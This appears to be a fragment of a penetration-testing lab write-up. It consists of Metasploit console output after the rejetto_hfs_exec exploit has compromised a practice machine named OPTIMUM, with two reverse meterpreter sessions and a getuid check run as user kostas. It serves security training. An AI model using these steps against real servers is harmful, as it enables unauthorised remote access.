 msf6 exploit(windows/http/rejetto_hfs_exec) > sessions
Active sessions
===============
Id  Name  Type                     Information               Connection
--  ----  ----                     -----------               ----------
1         meterpreter x86/windows  OPTIMUM\kostas @ OPTIMUM  10.10.17.90:4444 -> 10.10.10.8:49197 (10.10.10.8)
2         meterpreter x86/windows  OPTIMUM\kostas @ OPTIMUM  10.10.17.90:4444 -> 10.10.10.8:49192 (10.10.10.8)
msf6 exploit(windows/http/rejetto_hfs_exec) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: OPTIMUM\kostas
meterpreter >